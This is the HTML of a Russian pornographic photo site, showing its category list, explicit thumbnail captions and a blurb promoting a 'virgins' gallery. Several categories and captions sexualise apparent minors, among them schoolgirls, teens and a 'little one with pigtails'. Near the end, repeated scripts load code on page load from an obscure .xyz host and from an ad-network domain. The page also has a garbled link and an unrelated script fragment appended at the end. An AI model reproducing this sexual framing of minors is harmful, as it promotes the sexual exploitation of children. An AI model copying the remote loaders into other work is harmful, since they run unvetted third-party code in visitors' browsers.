                  <a href="/rijie/">Рыжие</a><br />
                  <a href="/swingry/">Свингеры</a><br />
                  <a href="/skvirt/">Сквирт</a><br />
                  <a href="/secretarshi/">Секретарши</a><br />
                  <a href="/sexvavto/">Секс в авто</a><br />
                  <a href="/spermalico/">Сперма на лицо</a><br />
                  <a href="/igrushki/">Секс игрушки</a><br />
                  <a href="/sexmashine/">Секс машины</a><br />
                  <a href="/sexulniepopki/">Сексуальные попки</a><br />
                  <a href="/solodevushek/">Соло девушек</a><br />
                  <a href="/sportsmenki/">Спортсменки</a><br />
                  <a href="/spyashie/">Спящие</a><br />
                  <a href="/studentki/">Студентки</a><br />
                  <a href="/skosichkami/">С косичками</a><br />
                  <a href="/transi/">Трансы</a><br />
                  <a href="/traxstraponom/">Трах страпоном</a><br />
                  <a href="/xyi/">Толстые члены</a><br />
                  <a href="/uchitelnici/">Учительницы</a><br />
                  <a href="/fetish/">Фетиш</a><br />
                  <a href="/fotoizsocsetey/">Фото из соц сетей</a><br />
                  <a href="/fotonudistov/">Нудисты</a><br />
                  <a href="/fisting/">Фистинг</a><br />
                  <a href="/hardcore/%3E%C3%95%C3%A0%C3%B0%C3%A4%C3%AA%C3%AE%C3%B0%3C/a%3E%3C/br%3E%20%3Ca%20href=">Хентай</a><br />
                  <a href="/xydie/">Худышки</a><br />
                  <a href="/xxxfoto/">ххх порно</a><br />
                  <a href="/celki/">Целки</a><br />
                  <a href="/chastniepornfoto/">Частные порнофото</a><br />
                  <a href="/shcolnici/">Школьницы</a><br />
                  <a href="/shluxi/">Шлюхи</a><br />
                  <a href="/erotika/">Эротика</a><br />
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <div id="custom">
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/skosichkami/2026-domashnie-porno-foto-studentki-s-kosichkami.html"><img width="170" height="200" src="/uploads/posts/2016-01/thumbs/1451931230_b9m7xqbgns.jpg" alt="Домашние порно фото студентки с косичками" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/skosichkami/2026-domashnie-porno-foto-studentki-s-kosichkami.html"><b>Домашние порно фото студентки с косичками</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/solodevushek/1993-bryunetka-pokazhet-svoyu-seksualnost-v-solo-v-raznyh-pozah.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1451259546_1428549459_19.jpg" alt="Брюнетка покажет свою сексуальность в соло в разных позах" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/solodevushek/1993-bryunetka-pokazhet-svoyu-seksualnost-v-solo-v-raznyh-pozah.html"><b>Брюнетка покажет свою сексуальность в соло в разных позах</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/sexulniepopki/1097-blondinka-v-kovboyskom-kostyume-pokazyvaet-svoyu-seksualnuyu-popku.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447533949_image_1531.jpg" alt="Блондинка в ковбойском костюме показывает свою сексуальную попку" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/sexulniepopki/1097-blondinka-v-kovboyskom-kostyume-pokazyvaet-svoyu-seksualnuyu-popku.html"><b>Блондинка в ковбойском костюме показывает свою сексуальную попку</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/razdvinulanogi/1859-blondinka-razdvinula-nogi-pered-parnem-s-ogromnym-huem.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450644082_picnicinthepark_pov-11.jpg" alt="Блондинка раздвинула ноги перед парнем с огромным хуем" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/razdvinulanogi/1859-blondinka-razdvinula-nogi-pered-parnem-s-ogromnym-huem.html"><b>Блондинка раздвинула ноги перед парнем с огромным хуем</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/zvezdi/632-biseksualki-podalis-v-porno-zvezdy-i-stali-ebatsya-s-parnyami.html"><img width="170" height="200" src="/uploads/posts/2015-03/thumbs/1426397730_image-349.jpg" alt="Бисексуалки подались в порно звёзды и стали ебаться с парнями" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/zvezdi/632-biseksualki-podalis-v-porno-zvezdy-i-stali-ebatsya-s-parnyami.html"><b>Бисексуалки подались в порно звёзды и стали ебаться с парнями</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/skosichkami/2030-neuderzhimaya-strast-zabolevshey-malyshki-s-kosichkami.html"><img width="170" height="200" src="/uploads/posts/2016-01/thumbs/1451945198_3ld59l5msf.jpg" alt="Неудержимая страсть заболевшей малышки с косичками" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/skosichkami/2030-neuderzhimaya-strast-zabolevshey-malyshki-s-kosichkami.html"><b>Неудержимая страсть заболевшей малышки с косичками</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/solodevushek/1987-masturbaciya-v-solo-ot-razvratnicy-na-kresle.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1451257553_1430809169_17.jpg" alt="Мастурбация в соло от развратницы на кресле" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/solodevushek/1987-masturbaciya-v-solo-ot-razvratnicy-na-kresle.html"><b>Мастурбация в соло от развратницы на кресле</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/porevotelok/1773-posle-poreva-u-kazhdoy-telki-dovolnyy-svezhevyebannyy-vid.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450302338_07.jpg" alt="После порева у каждой тёлки довольный свежевыебанный вид" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/porevotelok/1773-posle-poreva-u-kazhdoy-telki-dovolnyy-svezhevyebannyy-vid.html"><b>После порева у каждой тёлки довольный свежевыебанный вид</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/podrostki/1789-vse-podrostki-ebut-podruzhku-steysi.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450393523_staci.pick4.jpg" alt="Все подростки ебут подружку Стэйси" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/podrostki/1789-vse-podrostki-ebut-podruzhku-steysi.html"><b>Все подростки ебут подружку Стэйси</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/rusporno/654-seksualnye-chulki-russkoy-devushki-v-sekse-vtroem.html"><img width="170" height="200" src="/uploads/posts/2015-03/thumbs/1426405723_3409433_11_o.jpg" alt="Сексуальные чулки русской девушки в сексе втроём" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/rusporno/654-seksualnye-chulki-russkoy-devushki-v-sekse-vtroem.html"><b>Сексуальные чулки русской девушки в сексе втроём</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vtrusikax/2276-krasotka-s-bolshoy-popoy-snimaet-trusiki-i-vstaet-rakom.html"><img width="170" height="200" src="/uploads/posts/2016-09/thumbs/1472815355_image-338.jpg" alt="Красотка с большой попой снимает трусики и встаёт раком" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vtrusikax/2276-krasotka-s-bolshoy-popoy-snimaet-trusiki-i-vstaet-rakom.html"><b>Красотка с большой попой снимает трусики и встаёт раком</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/indianki/1503-ebar-vylizal-mokruyu-indiyskuyu-pizdu.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449608658_nzsumvmurp.jpg" alt="Ёбарь вылизал мокрую индийскую пизду" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/indianki/1503-ebar-vylizal-mokruyu-indiyskuyu-pizdu.html"><b>Ёбарь вылизал мокрую индийскую пизду</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                </div>
              </div>
              <div class="block font-s2">
                <div class="dcnt">
                  <div style="margin:10px;">
                    Целки на порно фото увидишь уж точно не часто. Многие продают свою девственность за деньги порно студиям, миллионерам и других фетишистам, которые так ценят этот момент лишения самого драгоценного в девочке. Целки самых разных возрастов будут собраны в нашей галерее, от 18 и до 50! Да! Даже в таком возрасте есть девственницы, более того, бывают случаи в которых бабуля никогда не имела сексуального контакта ни с одним парнем... Или лесбиянка, или абсолютная фригидность. При варианте с лесбиянкой, все же самотыками можно сбить целку, но можно и оставить, анальные шалости никто не отменял. На порно фото мы увидим как лишают девственности, как выглядят целки в близком ракурсе, увидим множество милых молодых сучек которые раздвинут ножки для нас, в ожидании комментариев и лайков, а так же в ожидании предложений. Авторство мы не будем публиковать, но постоянные обновления гарантируем, ведь такая щепетильная категория как Целки нуждается в постоянном присмотре! Желаем приятного просмотра девственниц и их целок!
                  </div>
                </div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              document.write("<div id='vSGrUPj-GLnBfpq0JyujAHQ-COL0Wqg'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tcoxndk.hfgjdcbrv.xyz/vv/SGrUPj-GLnBfpq0JyujAHQ-COL0Wqg&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='v23SP7IYmvaGF1V3rdvvIj_xmyc2huQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tcoxndk.hfgjdcbrv.xyz/vv/23SP7IYmvaGF1V3rdvvIj_xmyc2huQ&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vxuaEue9fgXUnO7Q7H1todjMP_2TT_w'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tcoxndk.hfgjdcbrv.xyz/vv/xuaEue9fgXUnO7Q7H1todjMP_2TT_w&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vpw22J5g4nHbHQEcC6r8zWXur-ftynQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tcoxndk.hfgjdcbrv.xyz/vv/pw22J5g4nHbHQEcC6r8zWXur-ftynQ&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='v-lYpCSyBsH9ibYSb6LuVYbPMLxrsyA'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tcoxndk.hfgjdcbrv.xyz/vv/-lYpCSyBsH9ibYSb6LuVYbPMLxrsyA&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Статистика</span>
                </div>
                <div class="dcnt" align="center">
                  <a href="//www.liveinternet.ru/click" target="_blank"></a>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="foot" class="wwide font-s2">
      <div class="disclaimer">
        Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
      </div>
    </div>
  </footer>
  <script>
  <![CDATA[
        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
  ]]>
  </script>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770020838625320
body_size: 396
content:
cb__utl_cb_share_1770020838625320('1ea92d09c43527572b24fe052f11127b');